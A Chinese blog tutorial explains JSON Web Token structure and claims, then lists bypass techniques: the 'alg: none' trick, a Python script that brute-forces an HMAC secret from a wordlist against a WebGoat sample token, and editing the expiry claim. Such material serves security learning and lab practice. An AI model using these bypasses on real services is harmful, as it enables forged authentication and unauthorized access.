JSON Web Token JWT几种简单的绕过方法

JWT结构

JSON Web Token(JWT)是一个非常轻巧的规范。

这个规范允许我们使用JWT在用户和服务器之间传递安全可靠的信息。

JWT常被用于前后端分离,可以和Restful API配合使用,常用于构建身份认证机制



如图为JWT加密后的示例,JWT再由后端返回至前端后,由前端封装到HTTP Header中

访问https://jwt.io/可以进行解码

如图所示JWT由三部分构成,分别是header,payload和signature,在这三者之间由"."连接。

header

header承载两部分信息

typ:声明自己是jwt的类型

alg:声明使用的加密算法

在上图中,alg标注的为HS256,即HMAC-SHA256

这之后将头部进行base64加密,就构成了第一部分

payload

第二部分为payload,payload中的声明较为自由,是根据业务需要存放有效信息的地方,通常而言,标准中注册的声明有:

iss: jwt签发者

sub: jwt所面向的用户

aud: 接收jwt的一方

exp: jwt的过期时间,这个过期时间必须要大于签发时间

nbf: 定义在什么时间之前,该jwt都是不可用的.

iat: jwt的签发时间

jti: jwt的唯一身份标识,主要用来作为一次性token,从而回避重放攻击。

其余的自由发挥即可

signature

jwt的第三部分是一个签证信息,这个签证信息由三部分组成

header (base64后的)

payload (base64后的)

secret

这个部分需要base64加密后的header和base64加密后的payload使用.连接组成的字符串,然后通过header中声明的加密方式进行加盐secret组合加密,然后就构成了jwt的第三部分

将这三部分用.连接成一个完整的字符串,构成了最终的jwt



JWT工作流程

JWT绕过

仅适用于不作防护的铸币网站

将加密算法修改为none

将header中alg改为none,修改payload,去掉第三部分即可

令牌爆破

import jwt

import termcolor

jwt_str = R"eyJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJhdWQiOiJ3ZWJnb2F0Lm9yZyIsImlhdCI6MTY0MDg0MDg1NywiZXhwIjoxNjQwODQwOTE3LCJzdWIiOiJ0b21Ad2ViZ29hdC5vcmciLCJ1c2VybmFtZSI6IlRvbSIsIkVtYWlsIjoidG9tQHdlYmdvYXQub3JnIiwiUm9sZSI6WyJNYW5hZ2VyIiwiUHJvamVjdCBBZG1pbmlzdHJhdG9yIl19.7HdANKeLioK-GsBUY9af80gODrlkFURDDE6u0LbmWZw"

with open("20k.txt") as f:

for line in f:

key_ = line.strip()

try:

jwt.decode(jwt_str, verify=True, algorithms="HS256", key=key_)

print('\r', '找到秘钥--->', termcolor.colored(key_, "green"), "<---")

break

except (jwt.exceptions.ExpiredSignatureError, jwt.exceptions.InvalidAudienceError, jwt.exceptions.InvalidIssuedAtError, jwt.exceptions.InvalidIssuedAtError, jwt.exceptions.InvalidIssuerError, jwt.exceptions.ImmatureSignatureError):

print('\r', '找到秘钥--->', termcolor.colored(key_, "green"), "<---")

break

except jwt.exceptions.InvalidSignatureError:

print('\r', ' ' * 64, '\r\btry', key_, end='', flush=True)

continue

else:

print('\r', '\b抱歉!没找到秘钥')

延长jwt失效时间

在payload中,iot代表JWT生成时间,exp代表JWT失效时间,延长exp时间也可进行绕过

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- Mysq之——分库分表

- 1114: 逆序(数组)

- patch-package的使用总结

- css3动画

- RuntimeError: Placeholder storage has not been allocated on MPS device!解决方案

- Redis 教程

- 2024华数杯B题高质量成品论文22页+可执行matlab+py代码+讲解视频+论文修改+运行结果对照表

- CComboBoxEx

- powerbuilder Primary! Delete! Filter! 三个缓冲区的作用

- 【题解】洛谷 P9183 [USACO23OPEN] FEB B